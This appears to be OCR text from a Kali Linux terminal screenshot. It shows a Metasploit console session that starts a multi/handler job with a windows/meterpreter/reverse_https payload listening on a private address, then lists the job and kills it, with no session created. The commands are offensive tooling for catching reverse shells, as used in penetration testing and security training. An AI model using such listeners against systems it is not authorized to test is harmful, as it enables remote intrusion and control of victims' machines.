 root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://192.168.50.156:443
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_https https://192.168.50.156:443
msf6 exploit(multi/handler) > jobs -i 0
Name: Generic Payload Handler, started at 2023-07-10 13:25:18 -0400
msf6 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf6 exploit(multi/handler) >
KALI LINU
"the quieter you become, the more you are able to